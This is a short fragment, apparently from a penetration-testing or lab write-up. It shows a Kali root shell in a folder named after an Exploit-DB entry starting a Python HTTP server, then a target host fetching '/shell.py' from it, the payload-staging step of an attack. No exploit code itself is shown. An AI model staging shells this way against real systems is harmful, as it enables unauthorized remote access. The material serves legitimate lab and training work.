 ┌──(root㉿kali)-[/home/kali/Downloads/edb-49263-fixed]
└─# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.160.131 - - [17/Apr/2025 03:20:14] "GET /shell.py HTTP/1.1" 20
0 -